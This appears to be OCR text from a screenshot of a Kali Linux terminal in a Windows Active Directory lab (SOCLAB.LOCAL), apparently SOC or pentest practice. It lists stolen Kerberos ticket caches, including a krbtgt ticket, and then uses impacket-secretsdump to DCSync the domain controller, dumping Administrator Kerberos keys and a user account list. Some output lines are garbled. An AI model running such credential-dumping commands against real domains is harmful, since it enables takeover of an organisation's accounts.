 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# ls -la *.ccache
-rw-rw-r-- 1 kali kali 1244 Nov 16 16:12  admin.ccache
-rw-rw-r-- 1 kali kali 1235 Nov 17 16:48  Administrator.ccache
-rw-rw-r-- 1 kali kali 1491 Nov 23 14:59  compromised-admin.ccache
-rw-rw-r-- 1 kali kali 1255 Nov 16 16:05  GhostAdmin.ccache
-rw-rw-r-- 1 kali kali 1202 Nov 23 16:27  hacker.ccache
-rw-rw-r-- 1 kali kali 1217 Nov 17 16:36  labuser01.ccache
-rw-rw-r-- 1 kali kali 1252 Nov 16 17:40  normaluser01.ccache
-rw-rw-r-- 1 kali kali 1404 Nov 15 14:52  spray-user03.ccache
-rw-rw-r-- 1 kali kali 1242 Nov 17 16:55  svc-silver14.ccache
-rw-rw-r-- 1 kali kali 1231 Nov 17 16:32 'WIN-SOCLAB$.ccache'
-rw-r--r-- 1 root root 1401 Nov 26 16:04 'WIN-SOCLAB$@SOCLAB.LOCAL_krbtgt@SOCLAB.LOCAL.ccache'
┌──(root㉿kali)-[/home/kali]
└─# ls -lt *.ccache | head -n 3
-rw-r--r-- 1 root root 1401 Nov 26 16:04 WIN-SOCLAB$@SOCLAB.LOCAL_krbtgt@SOCLAB.LOCAL.ccache
-rw-rw-r-- 1 kali kali 1202 Nov 23 16:27 hacker.ccache
-rw-rw-r-- 1 kali kali 1491 Nov 23 14:59 compromised-admin.ccache
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME='WIN-SOCLAB$@SOCLAB.LOCAL_krbtgt@SOCLAB.LOCAL.ccache'
impacket-secretsdump -k -no-pass WIN-SOCLAB.SOCLAB.LOCAL -just-dc-user Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
principle name\Administrator:500 :::
[*] Kerberos keys grabbed
principle name\Administrator:aes256-cts-hmac-sha1-96
principle name\Administrator:aes128-cts-hmac-sha1-96
principle name\Administrator:des-cbc-md5
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali]
└─# impacket-secretsdump -k -no-pass WIN-SOCLAB.SOCLAB.LOCAL -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
principle name\Administrator:500
Guest:501 :::
krbtgt:502 :::
soclab.local\jcarter:1103 :::
soclab.local\enguyen:1104 :::
soclab.local\smitchell:1105 :::
soclab.local\dokafor:1106 :::
soclab.local\rpatel:1107 :::
soclab.local\lhassan:1108 :::
soclab.local\mjohnson:1109 :::
soclab.local\psharma:1110
soclab.local\kbrooks:1111: